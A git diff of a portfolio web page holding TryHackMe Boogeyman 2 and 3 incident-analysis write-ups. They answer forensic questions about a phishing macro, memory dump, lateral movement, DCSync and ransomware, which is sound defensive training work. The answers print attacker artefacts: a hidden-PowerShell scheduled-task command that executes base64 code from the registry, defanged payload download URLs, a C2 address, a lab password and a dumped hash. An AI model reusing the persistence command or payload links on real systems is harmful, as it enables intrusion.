-<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]exe</strong></p>
+<p><strong>Question:</strong> Using the new credentials, the attacker attempted to enumerate accessible file shares. What is the name of the file accessed by the attacker from a remote share?</p>
+<p><strong>Walkthrough:</strong> Searching with double backslashes to find share access events:</p>
+<pre><code>*\\\\WKSTN\\\\*</code></pre>
+<img src="Images/Pasted%20image%2020260608214719.png" alt="Share enumeration revealing IT_Automation.ps1" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>This reveals the share name and the enumeration attempt, including the accessed file.</p>
+<p><strong>Answer: IT_Automation.ps1</strong></p>
 <h3>Question 10</h3>
-<p><strong>Question:</strong> What is the PID of the malicious process used to establish the C2 connection?</p>
-<p><strong>Walkthrough:</strong> I now have two terminals opened, One for Olevba and one for Volatility. Since the macro is quite short, we can establish quickly the method of setting up a C2 connection which is through a reverse shell.</p>
-<img src="Images/Pasted%20image%2020260607120509.png" alt="Pasted image 20260607120509.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>The current plugin for Volatility doesn't deal with network information so I will be looking at the documentation for other network-like plugins.</p>
-<img src="Images/Pasted%20image%2020260607124001.png" alt="Pasted image 20260607124001.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I see windows.netstat and windows.netscan plugins that I can use. After looking at the description of them both, I believe windows.netscan is what we need for the task since the plugin will scan for network objects within our .raw file.</p>
-<p>After using the command:</p>
-<pre><code>vol -f WKSTN-2961.raw windows.netscan</code></pre>
-<img src="Images/Pasted%20image%2020260607124559.png" alt="Pasted image 20260607124559.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We get an abundance of information that is provided to us and we don't have to scroll very far to see that updater.exe is at the top along with it's PID.</p>
-<p><strong>Answer: 6216</strong></p>
+<p><strong>Question:</strong> After getting the contents of the remote file, the attacker used the new credentials to move laterally. What is the new set of credentials discovered by the attacker? (format: username:password)</p>
+<p><strong>Walkthrough:</strong> PSCredential is a PowerShell module for managing credentials. Searching for it:</p>
+<pre><code>*PSCredential*</code></pre>
+<img src="Images/Pasted%20image%2020260608215936.png" alt="PSCredential with plaintext username and password" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The username and password appear in plaintext within the results.</p>
+<p><strong>Answer: QUICKLOGISTICS\\allan.smith:Tr!ckyP@ssw0rd987</strong></p>
 <h3>Question 11</h3>
-<p><strong>Question:</strong> What is the full file path of the malicious process used to establish the C2 connection?</p>
-<p><strong>Walkthrough:</strong>  Because I don't know every volatility plugin, I did ask the THM bot to direct me to what the next plugin would be. I knew what I needed to search for but I did not know the plugin, I believe I am within my right to do any sort of research so I can complete the task at hand.</p>
-<img src="Images/Pasted%20image%2020260607125427.png" alt="Pasted image 20260607125427.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I use the command:</p>
-<pre><code>vol -f WKSTN-2961.raw windows.filescan</code></pre>
-<p>but I'm provided all of the files within the .raw file and that isn't what we want so I tweak my command so we only find the updater.exe file.</p>
-<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'updater.exe'</code></pre>
-<img src="Images/Pasted%20image%2020260607130319.png" alt="Pasted image 20260607130319.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We are lead to exactly what we want.</p>
-<p><strong>Answer: C:\\\\Windows\\\\Tasks\\\\updater.exe</strong></p>
+<p><strong>Question:</strong> What is the hostname of the attacker's lab machine for its lateral movement attempt?</p>
+<p><strong>Walkthrough:</strong> The workstation name is visible within the same PowerShell command found in the previous question.</p>
+<img src="Images/Pasted%20image%2020260608220327.png" alt="Workstation hostname in PowerShell command" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: WKSTN-1327</strong></p>
 <h3>Question 12</h3>
-<p><strong>Question:</strong> What is the IP address and port of the C2 connection initiated by the malicious binary? (Format: IP address:port)</p>
-<p><strong>Walkthrough:</strong> I believe the plugin windows.netscan that we used earlier on provided the Ip addresses and ports of processes.</p>
-<p>We use the same command line that we used to retrieve the PID of the C2 connection and we meet with the answer right at the bottom list.</p>
-<img src="Images/Pasted%20image%2020260607131322.png" alt="Pasted image 20260607131322.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p><strong>Answer: 128.199.95.189:8080</strong></p>
+<p><strong>Question:</strong> Using the malicious command executed by the attacker from the first machine to move laterally, what is the parent process name of the malicious command executed on the second compromised machine?</p>
+<p><strong>Walkthrough:</strong> Filtering for process creation events on the new workstation:</p>
+<pre><code>*WKSTN-1327* and event.code: 1</code></pre>
+<img src="Images/Pasted%20image%2020260608222630.png" alt="Process creation events on WKSTN-1327" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260608223004.png" alt="ransomboogey.exe child process with wsmprovhost.exe parent" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>195 events appear. Scrolling through reveals a child process named <code>ransomboogey.exe</code> within the <code>itadmin</code> user folder, identifying the parent process.</p>
+<p><strong>Answer: wsmprovhost.exe</strong></p>
 <h3>Question 13</h3>
-<p><strong>Question:</strong> What is the full file path of the malicious email attachment based on the memory dump?</p>
-<p><strong>Walkthrough:</strong> We already know what the malicious file attachment when we investigated the email earlier on. We can use that knowledge to use the file path of where the attachment is being hidden by adding grep to find the attachment.</p>
-<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'Resume_WesleyTaylor'</code></pre>
-<img src="Images/Pasted%20image%2020260607132529.png" alt="Pasted image 20260607132529.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>We only have two results here but they ultimately have the same path.</p>
-<p><strong>Answer: C:\\\\Users\\\\maxine.beck\\\\AppData\\\\Local\\\\Microsoft\\\\Windows\\\\INetCache\\\\Content.Outlook\\\\WQHGZCFI\\\\Resume_WesleyTaylor (002).doc</strong></p>
+<p><strong>Question:</strong> The attacker then dumped the hashes in this second machine. What is the username and hash of the newly dumped credentials? (format: username:hash)</p>
+<p><strong>Walkthrough:</strong> Continuing through the same search results reveals a new set of previously unseen dumped credentials.</p>
+<img src="Images/Pasted%20image%2020260608223953.png" alt="Newly dumped administrator hash on second machine" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: administrator:00f80f2538dcb54e7adc715c0e7091ec</strong></p>
 <h3>Question 14</h3>
-<p><strong>Question:</strong> The attacker implanted a scheduled task right after establishing the c2 callback. What is the full command used by the attacker to maintain persistent access?</p>
-<p><strong>Walkthrough:</strong> None of the previous plugins we have used included scheduled tasks in their results so we will now find another plugin. I go to the documentation because I remember seeing a plugin regarding scheduled tasks earlier on and I was right.</p>
-<img src="Images/Pasted%20image%2020260607133104.png" alt="Pasted image 20260607133104.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I went to type in the name of the plugin but I am met with an error saying this doesn't exist. I rely on the bot to ask what the plugin is called:</p>
-<img src="Images/Pasted%20image%2020260607133612.png" alt="Pasted image 20260607133612.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>This command also doesn't work. I do some external research and am told I should look within the .raw file for schtasks itself as a string.</p>
-<pre><code>strings WKSTN-2961.raw |grep 'schtasks'</code></pre>
-<img src="Images/Pasted%20image%2020260607135112.png" alt="Pasted image 20260607135112.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
-<p>I am met with a not very long list of scheduled tasks. The immediate standout is the grouped up base64 section and then I recognise the 'IEX' function just below the in-paragraph "schtasks". I believe this is the hidden scheduled task we have been looking for.</p>
-<p><strong>Answer: schtasks /Create /F /SC DAILY /ST 09:00 /TN Updater /TR 'C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe -NonI -W hidden -c \\\\\\"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:\\\\Software\\\\Microsoft\\\\Windows\\\\CurrentVersion debug).debug)))\\\\\\"'</strong></p>
-<h2>Final thoughts</h2>
-<p>This room didn't take very long to complete, I thought the room was quite linear and involved switching back and forth between Olevba and Volatility. I'm glad I got to learn about the tools though, they are the highlight of this room but I don't think I learned much outside of those tools.</p>`,
+<p><strong>Question:</strong> After gaining access to the domain controller, the attacker attempted to dump the hashes via a DCSync attack. Aside from the administrator account, what account did the attacker dump?</p>
+<p><strong>Walkthrough:</strong> Searching for DCSync events:</p>
+<pre><code>*dcsync*</code></pre>
+<img src="Images/Pasted%20image%2020260608225004.png" alt="DCSync attack revealing backupda account" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>An event containing DCSync in the command line reveals a new, previously unseen account.</p>
+<p><strong>Answer: backupda</strong></p>
+<h3>Question 15</h3>
+<p><strong>Question:</strong> After dumping the hashes, the attacker attempted to download another remote file to execute ransomware. What is the link used by the attacker to download the ransomware binary?</p>
+<p><strong>Walkthrough:</strong> Searching for the ransomware executable name spotted earlier:</p>
+<pre><code>*ransomboogey*</code></pre>
+<img src="Images/Pasted%20image%2020260608225620.png" alt="Download link for ransomboogey.exe" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>Scrolling through the results reveals the exact download link used.</p>
+<p><strong>Answer: hxxp://ff[.]sillytechninja[.]io/ransomboogey[.]exe</strong></p>
+<hr>
+<h2>Final Thoughts</h2>
+<p>This was the most difficult room of the Boogeyman series, largely due to unfamiliarity with certain tool names and attack techniques. To become a SOC Analyst, I need to acquaint myself with more attack patterns and simulate them while documenting my findings.</p>`,
             github: ''
         }
         };

==== commit 2967b1f7: "Index cleanup Boogeyman 2 not broken anymore" ====
--- a/index.html
+++ b/index.html
@@ -1035,7 +1035,7 @@
                         </div>
                     </div>
                 </div>
-                <div class="project-card" data-project="boogeyman2" onclick="openProjectDetail('boogeyman2')" role="button" tabindex="0" style="cursor:pointer;">
+                <div class="project-card" data-project="boogeyman1" onclick="openProjectDetail('boogeyman1')" role="button" tabindex="0" style="cursor:pointer;">
                     <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
                         <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
                         <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
@@ -1051,35 +1051,35 @@
                         </div>
                     </div>
                 </div>
+                <div class="project-card" data-project="boogeyman2" onclick="openProjectDetail('boogeyman2')" role="button" tabindex="0" style="cursor:pointer;">
+                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
+                        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
+                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
+                    </div>
+                    <div class="project-info">
+                        <h3>Boogeyman 2</h3>
+                        <p>A TryHackMe write-up covering email attachment analysis and raw memory analysis using Volatility and olevba.</p>
+                        <div class="tech-tags">
+                            <span class="tag">TryHackMe</span>
+                            <span class="tag">Volatility</span>
+                            <span class="tag">Olevba</span>
+                        </div>
+                    </div>
+                </div>
                 <div class="project-card" data-project="boogeyman3" onclick="openProjectDetail('boogeyman3')" role="button" tabindex="0" style="cursor:pointer;">
                     <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
                         <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
                         <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
                     </div>
-
                     <div class="project-info">
-                        <h3>Boogeyman 2</h3>
-                        <p>A TryHackMe write-up covering email attachment analysis and raw memory analysis.</p>
+                        <h3>Boogeyman 3</h3>
+                        <p>A TryHackMe write-up covering Elastic-based analysis of whaling, persistence, lateral movement, and ransomware.</p>
                         <div class="tech-tags">
                             <span class="tag">TryHackMe</span>
-                            <span class="tag">Memory Analysis</span>
+                            <span class="tag">Elastic</span>
                         </div>
                     </div>
                 </div>
-<div class="project-card" data-project="boogeyman3" onclick="openProjectDetail('boogeyman3')" role="button" tabindex="0" style="cursor:pointer;">
-    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
-        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
-        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
-    </div>
-    <div class="project-info">
-        <h3>Boogeyman 3</h3>
-        <p>A TryHackMe write-up covering Elastic-based analysis of whaling, persistence, lateral movement, and ransomware.</p>
-        <div class="tech-tags">
-            <span class="tag">TryHackMe</span>
-            <span class="tag">Elastic</span>
-        </div>
-    </div>
-</div>
 
     
     <!-- Blog Page -->
@@ -1584,7 +1584,7 @@
                 github: 'https://github.com/ckusellagussin/project5'
             }
             ,
-        'boogeyman2': {
+        'boogeyman1': {
             title: 'Boogeyman 1',
             description: 'A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.',
             tech: ['TryHackMe', 'tshark', 'CyberChef', 'KeePass2'],
@@ -1790,6 +1790,123 @@
 <p>I look forward to the other two Boogeyman challenges and may do a write-up on them too.</p>`,
             github: ''
         },
+        'boogeyman2': {
+            title: 'Boogeyman 2',
+            description: 'A TryHackMe write-up covering email source analysis, VBA macro extraction with olevba, and raw memory analysis with Volatility.',
+            tech: ['TryHackMe', 'Volatility', 'Olevba', 'Evolution'],
+            features: ['Email header analysis', 'VBA macro extraction', 'Raw memory analysis'],
+            extra: `<h2>Boogeyman 2</h2>
+<blockquote><p><strong>Room Overview:</strong> After having a severe attack from the Boogeyman, Quick Logistics LLC improved its security defences. However, the Boogeyman returns with new and improved tactics, techniques and procedures.</p></blockquote>
+<h2>Artifacts Used</h2>
+<ul>
+<li><code>Copy of Phishing Email</code></li>
+<li><code>Memory Dump of Victim's Workstation</code></li>
+</ul>
+<hr>
+<h2>Tools Used</h2>
+<ul>
+<li><code>Volatility</code> - An open-source framework for extracting digital artefacts from volatile memory (RAM) samples.</li>
+<li><code>olevba</code> - A tool for analysing and extracting VBA macros from Microsoft Office documents.</li>
+</ul>
+<hr>
+<h2>Notes</h2>
+<p>This is the second room within the Boogeyman series. The Boogeyman series continues to focus on phishing attacks and analysis. I have not used many memory-analysis tools before, so I will do my best to understand the evidence and research anything I need along the way.</p>
+<hr>
+<h2>Introduction</h2>
+<p>This room has a very small introduction and doesn't give you much of a scenario. There is also one continuous page of tasks (up to 15 questions).</p>
+<p>Maxine, a human resources specialist working for the same logistics company from Boogeyman 1, received an application for an open position in the company. The email is as follows:</p>
+<img src="Images/Pasted%20image%2020260606231804.png" alt="Phishing email received by Maxine" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The security team was alerted to suspicious commands on Maxine's workstation, so our job is to investigate if the alerts are a true positive and how the attacker was able to access the workstation/network, as well as what damage was committed.</p>
+<hr>
+<h3>Question 1</h3>
+<p><strong>Question:</strong> What email was used to send the phishing email?</p>
+<p><strong>Walkthrough:</strong> We don't have the Thunderbird client from the previous room so I will be using Evolution. I open up the message source to view the email headers and scroll down to find the attacker's email address.</p>
+<img src="Images/Pasted%20image%2020260606235552.png" alt="Attacker email address in message source" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: westaylor23@outlook[.]com</strong></p>
+<h3>Question 2</h3>
+<p><strong>Question:</strong> What is the email of the victim employee?</p>
+<p><strong>Walkthrough:</strong> Within that same image, the victim's email address is visible just a line down from the sender.</p>
+<p><strong>Answer: maxine.beck@quicklogisticsorg[.]onmicrosoft[.]com</strong></p>
+<h3>Question 3</h3>
+<p><strong>Question:</strong> What is the name of the attached malicious document?</p>
+<p><strong>Walkthrough:</strong> The attachment is labelled as the attacker's resume.</p>
+<img src="Images/Pasted%20image%2020260607000333.png" alt="Malicious resume attachment" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: Resume_WesleyTaylor.doc</strong></p>
+<h3>Question 4</h3>
+<p><strong>Question:</strong> What is the MD5 hash of the malicious attachment?</p>
+<p><strong>Walkthrough:</strong> Using a VM supplied by THM, I open the terminal in the saved document location and run:</p>
+<pre><code>md5sum 'Resume_WesleyTaylor.doc'</code></pre>
+<img src="Images/Pasted%20image%2020260607001235.png" alt="MD5 hash of malicious document" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: 52c4384a0b9e248b95804352ebec6c5b</strong></p>
+<h3>Question 5</h3>
+<p><strong>Question:</strong> What URL is used to download the stage 2 payload based on the document's macro?</p>
+<p><strong>Walkthrough:</strong> Using olevba to analyse the macro in the document returns interesting details, including the URL used to download the next stage.</p>
+<img src="Images/Pasted%20image%2020260607002149.png" alt="olevba output showing macro and download URL" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The macro downloads a PNG file obfuscated as a JavaScript file and then executes it. There is only one URL in the macro.</p>
+<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]png</strong></p>
+<h3>Question 6</h3>
+<p><strong>Question:</strong> What is the name of the process that executed the newly downloaded stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> The last line of the macro executes the downloaded script.</p>
+<img src="Images/Pasted%20image%2020260607003043.png" alt="Macro last line executing the stage 2 payload" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: wscript.exe</strong></p>
+<h3>Question 7</h3>
+<p><strong>Question:</strong> What is the full file path of the malicious stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> The payload was executed within ProgramData, visible next to the process name.</p>
+<img src="Images/Pasted%20image%2020260607003617.png" alt="Stage 2 payload file path in ProgramData" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>C:\\ProgramData\\update.js</code></p>
+<h3>Question 8</h3>
+<p><strong>Question:</strong> What is the PID of the process that executed the stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> Switching to Volatility to analyse the memory dump. Using the pslist plugin to list all processes:</p>
+<pre><code>vol -f WKSTN-2961.raw windows.pslist</code></pre>
+<img src="Images/Pasted%20image%2020260607005157.png" alt="Volatility pslist output showing wscript.exe PID" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: 4260</strong></p>
+<h3>Question 9</h3>
+<p><strong>Question:</strong> What is the parent PID of the process that executed the stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> The PPID column is directly to the right of the PID in the pslist output.</p>
+<p><strong>Answer: 1124</strong></p>
+<h3>Question 10</h3>
+<p><strong>Question:</strong> What URL is used to download the malicious binary executed by the stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> The PNG file downloaded earlier was actually an executable JavaScript file. The URL for the binary is also within the macro output.</p>
+<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]exe</strong></p>
+<h3>Question 11</h3>
+<p><strong>Question:</strong> What is the PID of the malicious process used to establish the C2 connection?</p>
+<p><strong>Walkthrough:</strong> The macro establishes a C2 connection via a reverse shell. Using the netscan plugin to find network objects:</p>
+<img src="Images/Pasted%20image%2020260607120509.png" alt="Macro reverse shell section" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260607124001.png" alt="Volatility plugin documentation for netscan" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<pre><code>vol -f WKSTN-2961.raw windows.netscan</code></pre>
+<img src="Images/Pasted%20image%2020260607124559.png" alt="netscan output showing updater.exe PID" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: 6216</strong></p>
+<h3>Question 12</h3>
+<p><strong>Question:</strong> What is the full file path of the malicious process used to establish the C2 connection?</p>
+<p><strong>Walkthrough:</strong> Using the filescan plugin with grep to find updater.exe:</p>
+<img src="Images/Pasted%20image%2020260607125427.png" alt="Volatility filescan plugin" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'updater.exe'</code></pre>
+<img src="Images/Pasted%20image%2020260607130319.png" alt="filescan output showing updater.exe full path" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>C:\\Windows\\Tasks\\updater.exe</code></p>
+<h3>Question 13</h3>
+<p><strong>Question:</strong> What is the IP address and port of the C2 connection initiated by the malicious binary? (Format: IP address:port)</p>
+<p><strong>Walkthrough:</strong> The netscan results from earlier also include the destination IP and port for updater.exe.</p>
+<img src="Images/Pasted%20image%2020260607131322.png" alt="netscan output showing C2 IP and port" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: 128.199.95.189:8080</strong></p>
+<h3>Question 14</h3>
+<p><strong>Question:</strong> What is the full file path of the malicious email attachment based on the memory dump?</p>
+<p><strong>Walkthrough:</strong> Using filescan with grep to locate the resume attachment:</p>
+<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'Resume_WesleyTaylor'</code></pre>
+<img src="Images/Pasted%20image%2020260607132529.png" alt="filescan output showing attachment file path" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>C:\\Users\\maxine.beck\\AppData\\Local\\Microsoft\\Windows\\INetCache\\Content.Outlook\\WQHGZCFI\\Resume_WesleyTaylor (002).doc</code></p>
+<h3>Question 15</h3>
+<p><strong>Question:</strong> The attacker implanted a scheduled task right after establishing the C2 callback. What is the full command used by the attacker to maintain persistent access?</p>
+<p><strong>Walkthrough:</strong> Searching the raw file for schtasks as a string:</p>
+<pre><code>strings WKSTN-2961.raw | grep 'schtasks'</code></pre>
+<img src="Images/Pasted%20image%2020260607133104.png" alt="Scheduled task plugin attempt" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260607135112.png" alt="schtasks strings output revealing the scheduled task command" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The grouped base64 section and the IEX function immediately stand out as the hidden scheduled task.</p>
